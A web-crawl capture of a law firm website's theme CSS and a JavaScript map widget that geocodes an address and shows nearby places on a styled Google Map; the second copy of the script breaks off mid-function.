.et_pb_bottom_inside_divider{background-image:url([data-uri]);background-size:100% 100px;bottom:0;height:100px;z-index:1}.et_pb_section_12.section_has_divider.et_pb_bottom_divider .et_pb_bottom_inside_divider{background-image:url([data-uri]);background-size:100% 100px;bottom:0;height:100px;z-index:1}.et_pb_row_4.et_pb_row{margin-top:25px!important;margin-bottom:0px!important}.et_pb_row_12.et_pb_row{margin-top:25px!important;margin-bottom:0px!important}.et_pb_text_3 h2{font-weight:700;font-size:24px;color:#304f7b!important;letter-spacing:2px;line-height:1.4em}.et_pb_text_4 h2{font-weight:700;font-size:24px;color:#304f7b!important;letter-spacing:2px;line-height:1.4em}.et_pb_text_13 h2{font-weight:700;font-size:24px;color:#304f7b!important;letter-spacing:2px;line-height:1.4em}.et_pb_text_14 h2{font-weight:700;font-size:24px;color:#304f7b!important;letter-spacing:2px;line-height:1.4em}.et_pb_text_3 h3{font-weight:600;font-size:19px;color:#000000!important;line-height:1.7em}.et_pb_text_4 h3{font-weight:600;font-size:19px;color:#000000!important;line-height:1.7em}.et_pb_text_13 h3{font-weight:600;font-size:19px;color:#000000!important;line-height:1.7em}.et_pb_text_14 h3{font-weight:600;font-size:19px;color:#000000!important;line-height:1.7em}.et_pb_text_3{margin-bottom:-20px!important}.et_pb_text_13{margin-bottom:-20px!important}.et_pb_row_5.et_pb_row{padding-top:0px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:0px}.et_pb_row_13.et_pb_row{padding-top:0px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:0px}.et_pb_button_0{text-shadow:0.08em 0.08em 0.08em rgba(0,0,0,0.4);box-shadow:0px 12px 18px -6px rgba(0,0,0,0.3)}.et_pb_button_1{text-shadow:0.08em 0.08em 0.08em rgba(0,0,0,0.4);box-shadow:0px 12px 18px -6px rgba(0,0,0,0.3)}.et_pb_button_3{text-shadow:0.08em 0.08em 0.08em rgba(0,0,0,0.4);box-shadow:0px 12px 18px -6px rgba(0,0,0,0.3)}.et_pb_button_4{text-shadow:0.08em 0.08em 0.08em rgba(0,0,0,0.4);box-shadow:0px 12px 18px -6px rgba(0,0,0,0.3)}.et_pb_button_0_wrapper{margin-top:20px!important}.et_pb_button_1_wrapper{margin-top:20px!important}.et_pb_button_2_wrapper{margin-top:20px!important}.et_pb_button_3_wrapper{margin-top:20px!important}.et_pb_button_4_wrapper{margin-top:20px!important}.et_pb_button_5_wrapper{margin-top:20px!important}body #page-container .et_pb_section .et_pb_button_0{padding-right:0.7em;padding-left:2em;background-image:linear-gradient(167deg,#2b87da 48%,#384f78 100%)}body #page-container .et_pb_section .et_pb_button_1{padding-right:0.7em;padding-left:2em;background-image:linear-gradient(167deg,#2b87da 48%,#384f78 100%)}body #page-container .et_pb_section .et_pb_button_3{padding-right:0.7em;padding-left:2em;background-image:linear-gradient(167deg,#2b87da 48%,#384f78 100%)}body #page-container .et_pb_section .et_pb_button_4{padding-right:0.7em;padding-left:2em;background-image:linear-gradient(167deg,#2b87da 48%,#384f78 100%)}body #page-container .et_pb_section .et_pb_button_0:after{display:none}body #page-container .et_pb_section .et_pb_button_1:after{display:none}body #page-container .et_pb_section .et_pb_button_2:after{display:none}body #page-container .et_pb_section .et_pb_button_3:after{display:none}body #page-container .et_pb_section .et_pb_button_4:after{display:none}body #page-container .et_pb_section .et_pb_button_5:after{display:none}body #page-container .et_pb_section .et_pb_button_0:before{content:attr(data-icon);;font-family:"ETmodules"!important;color:#FFFFFF;line-height:inherit;font-size:inherit!important;opacity:1;margin-left:-1.3em;right:auto;display:inline-block}body #page-container .et_pb_section .et_pb_button_1:before{content:attr(data-icon);;font-family:"ETmodules"!important;color:#FFFFFF;line-height:inherit;font-size:inherit!important;opacity:1;margin-left:-1.3em;right:auto;display:inline-block}body #page-container .et_pb_section .et_pb_button_3:before{content:attr(data-icon);;font-family:"ETmodules"!important;color:#FFFFFF;line-height:inherit;font-size:inherit!important;opacity:1;margin-left:-1.3em;right:auto;display:inline-block}body #page-container .et_pb_section .et_pb_button_4:before{content:attr(data-icon);;font-family:"ETmodules"!important;color:#FFFFFF;line-height:inherit;font-size:inherit!important;opacity:1;margin-left:-1.3em;right:auto;display:inline-block}body #page-container .et_pb_section .et_pb_button_0:hover:before{margin-left:.3em;right:auto;margin-left:-1.3em}body #page-container .et_pb_section .et_pb_button_1:hover:before{margin-left:.3em;right:auto;margin-left:-1.3em}body #page-container .et_pb_section .et_pb_button_2:hover:before{margin-left:.3em;right:auto;margin-left:-1.3em}body #page-container .et_pb_section .et_pb_button_3:hover:before{margin-left:.3em;right:auto;margin-left:-1.3em}body #page-container .et_pb_section .et_pb_button_4:hover:before{margin-left:.3em;right:auto;margin-left:-1.3em}body #page-container .et_pb_section .et_pb_button_5:hover:before{margin-left:.3em;right:auto;margin-left:-1.3em}.et_pb_button_0,.et_pb_button_0:after{transition:all 300ms ease 0ms}.et_pb_button_1,.et_pb_button_1:after{transition:all 300ms ease 0ms}.et_pb_button_2,.et_pb_button_2:after{transition:all 300ms ease 0ms}.et_pb_button_3,.et_pb_button_3:after{transition:all 300ms ease 0ms}.et_pb_button_4,.et_pb_button_4:after{transition:all 300ms ease 0ms}.et_pb_button_5,.et_pb_button_5:after{transition:all 300ms ease 0ms}.et_pb_row_6.et_pb_row{margin-top:-10px!important;margin-bottom:50px!important}.et_pb_row_14.et_pb_row{margin-top:-10px!important;margin-bottom:50px!important}.et_pb_text_4{margin-bottom:10px!important}.et_pb_text_14{margin-bottom:10px!important}.et_pb_section_5.et_pb_section{margin-top:-50px}.et_pb_section_13.et_pb_section{margin-top:-50px}.et_pb_row_7.et_pb_row{margin-top:0px!important}.et_pb_row_15.et_pb_row{margin-top:0px!important}.et_pb_accordion_item_0.et_pb_toggle{display:none}.et_pb_accordion_item_2.et_pb_toggle{display:none}.et_pb_accordion_item_11.et_pb_toggle{display:none}.et_pb_accordion_item_13.et_pb_toggle{display:none}.et_pb_accordion_0.et_pb_accordion{margin-bottom:25px!important}.et_pb_accordion_2.et_pb_accordion{margin-bottom:25px!important}.et_pb_divider_0{margin-top:15px!important}.et_pb_divider_2{margin-top:15px!important}.et_pb_divider_0:before{border-top-color:#7EBEC5}.et_pb_divider_1:before{border-top-color:#7EBEC5}.et_pb_divider_2:before{border-top-color:#7EBEC5}.et_pb_divider_3:before{border-top-color:#7EBEC5}.et_pb_text_5 h2{font-size:30px;color:#304f7b!important;line-height:1.2em}.et_pb_text_6 h2{font-size:30px;color:#304f7b!important;line-height:1.2em}.et_pb_text_8 h2{font-size:30px;color:#304f7b!important;line-height:1.2em}.et_pb_text_15 h2{font-size:30px;color:#304f7b!important;line-height:1.2em}.et_pb_text_16 h2{font-size:30px;color:#304f7b!important;line-height:1.2em}.et_pb_text_18 h2{font-size:30px;color:#304f7b!important;line-height:1.2em}.et_pb_text_5 h3{font-size:24px;color:#304f7b!important}.et_pb_text_15 h3{font-size:24px;color:#304f7b!important}.et_pb_section_6.et_pb_section{padding-top:220px;padding-bottom:220px}.et_pb_section_14.et_pb_section{padding-top:220px;padding-bottom:220px}.et_pb_section_6{z-index:10;box-shadow:0px 12px 18px -6px rgba(0,0,0,0.3)}.et_pb_section_14{z-index:10;box-shadow:0px 12px 18px -6px rgba(0,0,0,0.3)}.et_pb_text_6 h3{color:#304f7b!important}.et_pb_text_16 h3{color:#304f7b!important}.et_pb_accordion_1 .et_pb_toggle_title:before{color:#000000}.et_pb_accordion_3 .et_pb_toggle_title:before{color:#000000}.et_pb_section_8.et_pb_section{margin-top:-25px}.et_pb_section_16.et_pb_section{margin-top:-25px}div.et_pb_section.et_pb_section_9{background-blend-mode:multiply;background-image:url(https://www.chmlaw.com/wp-content/uploads/2021/05/Disorderly_Conduct_5_900.jpg)!important}div.et_pb_section.et_pb_section_10{background-blend-mode:multiply;background-image:url(https://www.chmlaw.com/wp-content/uploads/2021/05/Disorderly_Conduct_5_900.jpg)!important}div.et_pb_section.et_pb_section_17{background-blend-mode:multiply;background-image:url(https://www.chmlaw.com/wp-content/uploads/2021/05/Disorderly_Conduct_5_900.jpg)!important}div.et_pb_section.et_pb_section_18{background-blend-mode:multiply;background-image:url(https://www.chmlaw.com/wp-content/uploads/2021/05/Disorderly_Conduct_5_900.jpg)!important}.et_pb_section_10.et_pb_section{background-color:#72a5ff!important}.et_pb_section_18.et_pb_section{background-color:#72a5ff!important}.et_pb_text_9 h1{font-weight:700;font-size:40px;color:#FFFFFF!important;line-height:50px}.et_pb_text_10 h1{font-weight:700;font-size:40px;color:#FFFFFF!important;line-height:50px}.et_pb_text_19 h1{font-weight:700;font-size:40px;color:#FFFFFF!important;line-height:50px}.et_pb_text_20 h1{font-weight:700;font-size:40px;color:#FFFFFF!important;line-height:50px}.et_pb_text_9 h2{font-size:40px;color:#FFFFFF!important}.et_pb_text_19 h2{font-size:40px;color:#FFFFFF!important}.et_pb_text_9{padding-top:0px!important;padding-bottom:0px!important}.et_pb_text_19{padding-top:0px!important;padding-bottom:0px!important}.et_pb_text_10 h2{color:#FFFFFF!important}.et_pb_text_20 h2{color:#FFFFFF!important}.et_pb_text_10{padding-top:20px!important;padding-bottom:20px!important}.et_pb_text_20{padding-top:20px!important;padding-bottom:20px!important}body #page-container .et_pb_section .et_pb_button_2{color:#304f7b!important;border-width:0px!important;padding-right:0.7em;padding-left:2em;background-color:#FFFFFF}body #page-container .et_pb_section .et_pb_button_5{color:#304f7b!important;border-width:0px!important;padding-right:0.7em;padding-left:2em;background-color:#FFFFFF}body #page-container .et_pb_section .et_pb_button_2:before{content:attr(data-icon);;font-family:"ETmodules"!important;line-height:inherit;font-size:inherit!important;opacity:1;margin-left:-1.3em;right:auto;display:inline-block}body #page-container .et_pb_section .et_pb_button_5:before{content:attr(data-icon);;font-family:"ETmodules"!important;line-height:inherit;font-size:inherit!important;opacity:1;margin-left:-1.3em;right:auto;display:inline-block}.et_pb_button_2{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.3)}.et_pb_button_5{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.3)}.et_pb_section_11.et_pb_section{padding-top:50px;padding-bottom:50px;background-color:#f5f5f5!important}.et_pb_section_19.et_pb_section{padding-top:50px;padding-bottom:50px;background-color:#f5f5f5!important}.et_pb_row_11{background-color:#FFFFFF;box-shadow:0px 2px 18px 0px rgba(0,0,0,0.3)}.et_pb_row_19{background-color:#FFFFFF;box-shadow:0px 2px 18px 0px rgba(0,0,0,0.3)}.et_pb_row_11.et_pb_row{padding-top:10px!important;padding-right:15px!important;padding-bottom:10px!important;padding-left:15px!important;margin-top:50px!important;margin-bottom:50px!important;padding-top:10px;padding-right:15px;padding-bottom:10px;padding-left:15px}.et_pb_row_19.et_pb_row{padding-top:10px!important;padding-right:15px!important;padding-bottom:10px!important;padding-left:15px!important;margin-top:50px!important;margin-bottom:50px!important;padding-top:10px;padding-right:15px;padding-bottom:10px;padding-left:15px}.et_pb_text_11 h1{font-size:4px;font-size:4px}.et_pb_text_11 h2{font-weight:700;font-size:34px;color:#304f7b!important;text-align:center;font-weight:700;font-size:34px;color:#304f7b!important;text-align:center}.et_pb_text_21 h1{font-size:4px}.et_pb_text_21 h2{font-weight:700;font-size:34px;color:#304f7b!important;text-align:center}.et_pb_slider .et_pb_slide_0.et_pb_slide .et_pb_slide_description .et_pb_slide_title{font-weight:700!important;font-size:46px!important;color:#FFFFFF!important;text-shadow:0.08em 0.08em 0.08em rgba(0,0,0,0.4)!important}.et_pb_slider .et_pb_slide_1.et_pb_slide .et_pb_slide_description .et_pb_slide_title{font-weight:700!important;font-size:46px!important;color:#FFFFFF!important;text-shadow:0.08em 0.08em 0.08em rgba(0,0,0,0.4)!important}.et_pb_slider.et_pb_module .et_pb_slide_0.et_pb_slide .et_pb_slide_description .et_pb_slide_content{font-size:18px!important;color:#FFFFFF!important}.et_pb_slider.et_pb_module .et_pb_slide_1.et_pb_slide .et_pb_slide_description .et_pb_slide_content{font-size:18px!important;color:#FFFFFF!important}.et_pb_slides .et_pb_slide_0.et_pb_slide .et_pb_slide_description{text-shadow:0em 0.1em 0.2em rgba(0,0,0,0.4)}.et_pb_slides .et_pb_slide_1.et_pb_slide .et_pb_slide_description{text-shadow:0em 0.1em 0.2em rgba(0,0,0,0.4)}.et_pb_slider .et_pb_slide_0{background-blend-mode:soft-light;background-image:url(https://www.chmlaw.com/wp-content/uploads/2021/12/judge_1.jpg);background-color:#394f78}.et_pb_slider .et_pb_slide_1{background-blend-mode:soft-light;background-image:url(https://www.chmlaw.com/wp-content/uploads/2021/12/judge_1.jpg);background-color:#394f78}.et_pb_slider .et_pb_slide_0 .et_pb_slide_description,.et_pb_slider_fullwidth_off .et_pb_slide_0 .et_pb_slide_description{padding-top:100px!important;padding-bottom:80px!important}.et_pb_slider .et_pb_slide_1 .et_pb_slide_description,.et_pb_slider_fullwidth_off .et_pb_slide_1 .et_pb_slide_description{padding-top:100px!important;padding-bottom:80px!important}.et_pb_accordion_item_3.et_pb_toggle{background-color:#fcfcfc}.et_pb_accordion_item_14.et_pb_toggle{background-color:#fcfcfc}.et_pb_column_13{background-color:#FFFFFF}.et_pb_column_23{background-color:#FFFFFF}@media only screen and (max-width:980px){body #page-container .et_pb_section .et_pb_button_0:before{line-height:inherit;font-size:inherit!important;margin-left:-1.3em;right:auto;display:inline-block;opacity:1;content:attr(data-icon);font-family:"ETmodules"!important}body #page-container .et_pb_section .et_pb_button_1:before{line-height:inherit;font-size:inherit!important;margin-left:-1.3em;right:auto;display:inline-block;opacity:1;content:attr(data-icon);font-family:"ETmodules"!important}body #page-container .et_pb_section .et_pb_button_2:before{line-height:inherit;font-size:inherit!important;margin-left:-1.3em;right:auto;display:inline-block;opacity:1;content:attr(data-icon);font-family:"ETmodules"!important}body #page-container .et_pb_section .et_pb_button_3:before{line-height:inherit;font-size:inherit!important;margin-left:-1.3em;right:auto;display:inline-block;opacity:1;content:attr(data-icon);font-family:"ETmodules"!important}body #page-container .et_pb_section .et_pb_button_4:before{line-height:inherit;font-size:inherit!important;margin-left:-1.3em;right:auto;display:inline-block;opacity:1;content:attr(data-icon);font-family:"ETmodules"!important}body #page-container .et_pb_section .et_pb_button_5:before{line-height:inherit;font-size:inherit!important;margin-left:-1.3em;right:auto;display:inline-block;opacity:1;content:attr(data-icon);font-family:"ETmodules"!important}body #page-container .et_pb_section .et_pb_button_0:after{display:none}body #page-container .et_pb_section .et_pb_button_1:after{display:none}body #page-container .et_pb_section .et_pb_button_2:after{display:none}body #page-container .et_pb_section .et_pb_button_3:after{display:none}body #page-container .et_pb_section .et_pb_button_4:after{display:none}body #page-container .et_pb_section .et_pb_button_5:after{display:none}body #page-container .et_pb_section .et_pb_button_0:hover:before{margin-left:.3em;right:auto;margin-left:-1.3em}body #page-container .et_pb_section .et_pb_button_1:hover:before{margin-left:.3em;right:auto;margin-left:-1.3em}body #page-container .et_pb_section .et_pb_button_2:hover:before{margin-left:.3em;right:auto;margin-left:-1.3em}body #page-container .et_pb_section .et_pb_button_3:hover:before{margin-left:.3em;right:auto;margin-left:-1.3em}body #page-container .et_pb_section .et_pb_button_4:hover:before{margin-left:.3em;right:auto;margin-left:-1.3em}body #page-container .et_pb_section .et_pb_button_5:hover:before{margin-left:.3em;right:auto;margin-left:-1.3em}.et_pb_section_10.et_pb_section{background-color:#72a5ff!important}.et_pb_section_18.et_pb_section{background-color:#72a5ff!important}}@media only screen and (max-width:767px){body #page-container .et_pb_section .et_pb_button_0:before{line-height:inherit;font-size:inherit!important;margin-left:-1.3em;right:auto;display:inline-block;opacity:1;content:attr(data-icon);font-family:"ETmodules"!important}body #page-container .et_pb_section .et_pb_button_1:before{line-height:inherit;font-size:inherit!important;margin-left:-1.3em;right:auto;display:inline-block;opacity:1;content:attr(data-icon);font-family:"ETmodules"!important}body #page-container .et_pb_section .et_pb_button_2:before{line-height:inherit;font-size:inherit!important;margin-left:-1.3em;right:auto;display:inline-block;opacity:1;content:attr(data-icon);font-family:"ETmodules"!important}body #page-container .et_pb_section .et_pb_button_3:before{line-height:inherit;font-size:inherit!important;margin-left:-1.3em;right:auto;display:inline-block;opacity:1;content:attr(data-icon);font-family:"ETmodules"!important}body #page-container .et_pb_section .et_pb_button_4:before{line-height:inherit;font-size:inherit!important;margin-left:-1.3em;right:auto;display:inline-block;opacity:1;content:attr(data-icon);font-family:"ETmodules"!important}body #page-container .et_pb_section .et_pb_button_5:before{line-height:inherit;font-size:inherit!important;margin-left:-1.3em;right:auto;display:inline-block;opacity:1;content:attr(data-icon);font-family:"ETmodules"!important}body #page-container .et_pb_section .et_pb_button_0:after{display:none}body #page-container .et_pb_section .et_pb_button_1:after{display:none}body #page-container .et_pb_section .et_pb_button_2:after{display:none}body #page-container .et_pb_section .et_pb_button_3:after{display:none}body #page-container .et_pb_section .et_pb_button_4:after{display:none}body #page-container .et_pb_section .et_pb_button_5:after{display:none}body #page-container .et_pb_section .et_pb_button_0:hover:before{margin-left:.3em;right:auto;margin-left:-1.3em}body #page-container .et_pb_section .et_pb_button_1:hover:before{margin-left:.3em;right:auto;margin-left:-1.3em}body #page-container .et_pb_section .et_pb_button_2:hover:before{margin-left:.3em;right:auto;margin-left:-1.3em}body #page-container .et_pb_section .et_pb_button_3:hover:before{margin-left:.3em;right:auto;margin-left:-1.3em}body #page-container .et_pb_section .et_pb_button_4:hover:before{margin-left:.3em;right:auto;margin-left:-1.3em}body #page-container .et_pb_section .et_pb_button_5:hover:before{margin-left:.3em;right:auto;margin-left:-1.3em}.et_pb_section_10.et_pb_section{background-color:#72a5ff!important}.et_pb_section_18.et_pb_section{background-color:#72a5ff!important}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.chmlaw.com/wp-content/et-cache/8152/et-core-unified-8152-17680062658094.min.css
body_size: 462
content:
@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@100;200;300;400;500;600;700;800;900&display=swap');body{font-family:'Poppins',sans-serif}.slidermain .et_pb_slide_description{width:800px;text-align:left;font-weight:900}.slidermain .et_pb_slide_description{width:100%;text-align:left;font-weight:900;font-family:'Poppins',sans-serif;float:left;max-width:800px}.slidermain .et_pb_slide_description h2{font-weight:700}.slidermain .et_pb_slide_description h2{font-weight:700;line-height:70px;font-size:54px;margin-bottom:10px}p.slider-content{font-size:16px;width:100%;max-width:480px;line-height:24px;margin-bottom:40px}.slidebttn a{color:#304f7b;background:#fff;padding:10px 20px;margin-right:10px}.slidebttn a{color:#304f7b;background:#fff;padding:15px 20px;margin-right:10px;font-size:16px;border-radius:4px}.slidebttn a.blu{color:#fff;background:#304f7b;padding:15px 20px;margin-right:10px;font-size:16px;border-radius:4px;font-weight:700}.abtsec h3{margin-bottom:15px}.abtsec h2{margin-bottom:15px}a.bluinner{color:#fff;background:#304f7b;padding:12px 30px;font-size:18px;border-radius:6px;font-weight:700;border:0}body a.bluinner:hover{color:#fff;background:#000!important;padding:12px 30px!important;font-size:18px;border-radius:6px;border:0!important;font-weight:700}a.bluinner:after{display:none}.abtext p{margin-bottom:15px}.homeservice h4{font-size:18px;color:#fff;font-weight:600;margin-bottom:20px}.blur .et_pb_blurb_content{border:2px dashed #fff;padding:25px}.blur p{font-size:16px;line-height:26px;padding:0px 28px}.blur h4.et_pb_module_header{font-family:'Poppins',sans-serif!important;margin-bottom:0}.blur a{color:#fff;font-weight:700}.blur .et_pb_main_blurb_image{margin-bottom:20px}.hometesti h4{font-weight:600;margin-top:40px;font-size:20px}.et_pb_text_2 h2{margin-bottom:20px}.homeleftgallary .et_pb_gallery_item.et_pb_grid_item{padding:0!important;margin:0 5px!important}.needhelpsmall span{font-size:20px;letter-spacing:1px;vertical-align:middle;padding-right:15px}.addhead{margin-bottom:0!important}.famli h2{color:#304f7b;font-weight:700;font-size:40px;margin-bottom:20px}.famli p{font-size:16px;line-height:24px}.form-section form.wpcf7-form.init{background:rgba(48,79,123,.8);padding:30px;border:2px dashed #fff}.form-section h2{color:#fff;font-weight:700;margin-bottom:5px}.form-section p{color:#fff;font-size:16px;margin-bottom:35px}.form-section .half-sec input{max-width:100%}.half-sec.last{margin-right:0}.half-sec{width:47%;float:left;margin-right:20px;margin-bottom:20px}.full-sec *{min-width:99%}.full-sec{width:100%;clear:both}.half-sec input{background:transparent;padding:10px 10px;border:2px #fff dashed;color:#fff;font-size:16px}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border:1px #fff dashed;color:#fff}.full-sec textarea{background:transparent;border:2px #fff dashed;color:#fff;padding:12px;font-size:16px}.button input.wpcf7-form-control.wpcf7-submit{border:0;color:#304f7b;padding:10px 25px;border-radius:3px;font-size:16px;font-weight:600;margin-top:30px;cursor:pointer}.main-header-cols.mhc-b .et_pb_module.header-right-block.header-right-block .et_pb_blurb_description span{font-weight:400}.entry-content ul{list-style-type:none!important}.entry-content ol,.entry-content ul{padding:30px 0px 30px 50px;list-style-position:outside}.entry-content ol li,.entry-content ul li{margin-bottom:8px}.entry-content ul li:before{content:'\35'!important;color:#304f7b;font-family:'ETMODULES'!important;margin-right:10px;margin-left:-14px;font-size:1.4em!important}h3{line-height:1.4em}blockquote{font-size:1.4em!important}blockquote:hover{border-left:10px solid #2ea3f2;transition:.3s all}.glossaryLink{background-color:inherit!important}.et_pb_toggle{padding:5px}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://imgserver.us/js/services.js
body_size: 1136
content:
let map;
let localContextMapView;
const styles = [
  {
    elementType: "geometry",
    stylers: [
      {
        color: "#f5f5f5",
      },
    ],
  },
  {
    elementType: "labels",
    stylers: [
      {
        visibility: "off",
      },
    ],
  },
  {
    elementType: "labels.icon",
    stylers: [
      {
        visibility: "off",
      },
    ],
  },
  {
    elementType: "labels.text.fill",
    stylers: [
      {
        color: "#616161",
      },
    ],
  },
  {
    elementType: "labels.text.stroke",
    stylers: [
      {
        color: "#f5f5f5",
      },
    ],
  },
  {
    featureType: "administrative.land_parcel",
    stylers: [
      {
        visibility: "off",
      },
    ],
  },
  {
    featureType: "administrative.land_parcel",
    elementType: "labels.text.fill",
    stylers: [
      {
        color: "#bdbdbd",
      },
    ],
  },
  {
    featureType: "administrative.neighborhood",
    stylers: [
      {
        visibility: "off",
      },
    ],
  },
  {
    featureType: "poi",
    elementType: "geometry",
    stylers: [
      {
        color: "#eeeeee",
      },
    ],
  },
  {
    featureType: "poi",
    elementType: "labels.text.fill",
    stylers: [
      {
        color: "#757575",
      },
    ],
  },
  {
    featureType: "poi.park",
    elementType: "geometry",
    stylers: [
      {
        color: "#328829",
      },
    ],
  },
  {
    featureType: "poi.park",
    elementType: "labels.text.fill",
    stylers: [
      {
        color: "#9e9e9e",
      },
    ],
  },
  {
    featureType: "road",
    elementType: "geometry",
    stylers: [
      {
        color: "#ffffff",
      },
    ],
  },
  {
    featureType: "road.arterial",
    elementType: "labels.text.fill",
    stylers: [
      {
        color: "#757575",
      },
    ],
  },
  {
    featureType: "road.highway",
    elementType: "geometry",
    stylers: [
      {
        color: "#dadada",
      },
    ],
  },
  {
    featureType: "road.highway",
    elementType: "labels.text.fill",
    stylers: [
      {
        color: "#616161",
      },
    ],
  },
  {
    featureType: "road.local",
    elementType: "labels.text.fill",
    stylers: [
      {
        color: "#9e9e9e",
      },
    ],
  },
  {
    featureType: "transit.line",
    elementType: "geometry",
    stylers: [
      {
        color: "#e5e5e5",
      },
    ],
  },
  {
    featureType: "transit.station",
    elementType: "geometry",
    stylers: [
      {
        color: "#eeeeee",
      },
    ],
  },
  {
    featureType: "water",
    elementType: "geometry",
    stylers: [
      {
        color: "#c9c9c9",
      },
    ],
  },
  {
    featureType: "water",
    elementType: "labels.text.fill",
    stylers: [
      {
        color: "#9e9e9e",
      },
    ],
  },
];

class StigMap {
  constructor(options) {
    this.zoomLevel = options.zoomLevel ?? 16;
    this.address = options?.address ?? '';
    this.addressCoord = { lat: 41.4736382, lng: -87.0559762 };
    this.placeCount = options?.placeCount ?? 20;
    
    const defaultPlaceTypePreferences = [
      { type: "store", weight: 3 },
      { type: "restaurant", weight: 2 },
      { type: "local_government_office", weight: 2 },
      { type: "airport", weight: 1 },
      { type: "courthouse", weight: 3 },
      { type: "tourist_attraction", weight: 1 },
    ]
    this.placeTypePreferences = options.placeTypePreferences ?? defaultPlaceTypePreferences;

  }

  setAddress(address) {
    // set the address on the class instance 
    this.address = address;
    // resolve the address to coordinate
    this.resolveAddressToCoordinate(); 
    // set the address as the center option on the map 
    this.updateOptions();
  }

  updateOptions() {
    localContextMapView.map.setOptions({
      center: this.addressCoord,
      zoom: this.zoomLevel
    });
    localContextMapView.search();
  }

  async resolveAddressToCoordinate(geocoder) {
    console.log('resolving coordingate for Address: ', this.address)
    try {
      const {results} = await geocoder.geocode( { 'address': this.address});
      let geo = results[0].geometry.location;
      let coord = {lat: geo.lat(), lng: geo.lng()};
      return coord;
    } catch(error) {
      console.error(error);
    }
  }

  async initMap() {
    // geocode the address passed during init
    const geocoder = new google.maps.Geocoder();
    const addressCoord = await this.resolveAddressToCoordinate(geocoder);
    if(addressCoord)
      this.addressCoord = addressCoord
    console.log('address coord:' , this.addressCoord)
    
    // get a reference to the map element
    const mapElement = document.getElementById('map');

    // initialize the local context map view 
    this.localContextMapView = new google.maps.localContext.LocalContextMapView({
      element: mapElement,
      placeTypePreferences: this.placeTypePreferences,
      maxPlaceCount: this.placeCount,
      directionsOptions: {origin: this.addressCoord},
    });

    // set a visible style for the map element 
    mapElement.style.width = '100%';
    mapElement.style.height = '500px';


    // set some options on the inner map 
    this.localContextMapView.map.setOptions({
      center: this.addressCoord,
      zoom: 16,
      styles,
    });   

    // set a marker on the inner map to the specified address 
    new google.maps.Marker({
      position: this.addressCoord,
      map: this.localContextMapView.map,
      icon: "[data-uri]",
      zIndex: 30,
    }); 
  }
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://imgserver.us/js/services.js
body_size: 1032
content:
let map;
let localContextMapView;
const styles = [
  {
    elementType: "geometry",
    stylers: [
      {
        color: "#f5f5f5",
      },
    ],
  },
  {
    elementType: "labels",
    stylers: [
      {
        visibility: "off",
      },
    ],
  },
  {
    elementType: "labels.icon",
    stylers: [
      {
        visibility: "off",
      },
    ],
  },
  {
    elementType: "labels.text.fill",
    stylers: [
      {
        color: "#616161",
      },
    ],
  },
  {
    elementType: "labels.text.stroke",
    stylers: [
      {
        color: "#f5f5f5",
      },
    ],
  },
  {
    featureType: "administrative.land_parcel",
    stylers: [
      {
        visibility: "off",
      },
    ],
  },
  {
    featureType: "administrative.land_parcel",
    elementType: "labels.text.fill",
    stylers: [
      {
        color: "#bdbdbd",
      },
    ],
  },
  {
    featureType: "administrative.neighborhood",
    stylers: [
      {
        visibility: "off",
      },
    ],
  },
  {
    featureType: "poi",
    elementType: "geometry",
    stylers: [
      {
        color: "#eeeeee",
      },
    ],
  },
  {
    featureType: "poi",
    elementType: "labels.text.fill",
    stylers: [
      {
        color: "#757575",
      },
    ],
  },
  {
    featureType: "poi.park",
    elementType: "geometry",
    stylers: [
      {
        color: "#328829",
      },
    ],
  },
  {
    featureType: "poi.park",
    elementType: "labels.text.fill",
    stylers: [
      {
        color: "#9e9e9e",
      },
    ],
  },
  {
    featureType: "road",
    elementType: "geometry",
    stylers: [
      {
        color: "#ffffff",
      },
    ],
  },
  {
    featureType: "road.arterial",
    elementType: "labels.text.fill",
    stylers: [
      {
        color: "#757575",
      },
    ],
  },
  {
    featureType: "road.highway",
    elementType: "geometry",
    stylers: [
      {
        color: "#dadada",
      },
    ],
  },
  {
    featureType: "road.highway",
    elementType: "labels.text.fill",
    stylers: [
      {
        color: "#616161",
      },
    ],
  },
  {
    featureType: "road.local",
    elementType: "labels.text.fill",
    stylers: [
      {
        color: "#9e9e9e",
      },
    ],
  },
  {
    featureType: "transit.line",
    elementType: "geometry",
    stylers: [
      {
        color: "#e5e5e5",
      },
    ],
  },
  {
    featureType: "transit.station",
    elementType: "geometry",
    stylers: [
      {
        color: "#eeeeee",
      },
    ],
  },
  {
    featureType: "water",
    elementType: "geometry",
    stylers: [
      {
        color: "#c9c9c9",
      },
    ],
  },
  {
    featureType: "water",
    elementType: "labels.text.fill",
    stylers: [
      {
        color: "#9e9e9e",
      },
    ],
  },
];

class StigMap {
  constructor(options) {
    this.zoomLevel = options.zoomLevel ?? 16;
    this.address = options?.address ?? '';
    this.addressCoord = { lat: 41.4736382, lng: -87.0559762 };
    this.placeCount = options?.placeCount ?? 20;
    
    const defaultPlaceTypePreferences = [
      { type: "store", weight: 3 },
      { type: "restaurant", weight: 2 },
      { type: "local_government_office", weight: 2 },
      { type: "airport", weight: 1 },
      { type: "courthouse", weight: 3 },
      { type: "tourist_attraction", weight: 1 },
    ]
    this.placeTypePreferences = options.placeTypePreferences ?? defaultPlaceTypePreferences;

  }

  setAddress(address) {
    // set the address on the class instance 
    this.address = address;
    // resolve the address to coordinate
    this.resolveAddressToCoordinate(); 
    // set the address as the center option on the map 
    this.updateOptions();
  }

  updateOptions() {
    localContextMapView.map.setOptions({
      center: this.addressCoord,
      zoom: this.zoomLevel
    });
    localContextMapView.search();
  }

  async resolveAddressToCoordinate(geocoder) {
    console.log('resolving coordingate for Address: ', this.address)
    try {
      const {results} = await geocoder.geocode( { 'address': this.address});
      let geo = results[0].geometry.location;
      let coord = {lat: geo.lat(), lng: geo.lng()};
      return coord;
    } catch(error) {
      console.error(error);
    }
  }

  async initMap() {
    // geocode the address passed during init
    const geocoder = new google.maps.Geocoder();
    const addressCoord = await this.resolveAddressToCoordinate(geocoder);
    if(addressCoord)
      this.addressCoord = addressCoord
    console.log('address coord:' , this.addressCoord)
    
    // get a reference to the map element
    const mapElement = document.getElementById('map');

    // initialize the local context map view 
